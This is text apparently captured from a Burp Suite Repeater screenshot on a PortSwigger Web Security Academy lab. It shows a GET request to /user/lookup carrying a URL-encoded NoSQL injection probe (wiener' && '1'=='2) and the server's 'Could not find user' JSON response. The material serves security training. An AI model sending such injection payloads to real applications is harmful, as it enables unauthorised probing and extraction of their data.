 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /user/lookup ?user=wiener'+%26%26+'1'%3d%3d'2 HTTP/2
2 Host: 0adf00a803767ca7817cb16900aa000c.web-security-academy.net
3 Cookie: session=VGyhoWHZGvgOAamrrhkEOG4lkfY5zFG7
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : en-US,en;q=0.9
6 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile : ?0
9 Accept: */*
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : cors
12 Sec-Fetch-Dest : empty
13 Referer:
https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net/my-account?id
=wiener
14 Accept-Encoding : gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights Selection: 26 (0x1a)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 38
5
6 {
7 "message" :"Could not find user"
8 }
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
wiener'+%26%26+'1'%3d%3d'2
Decoded from: URL encoding
wiener' && '1'=='2
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
151 bytes | 2,599 millis
Event log (6) All issues (36)
Memory: 199.4MB
5
16°C
Clear
Search
M365
ENG
IN
22:16
01/12/2025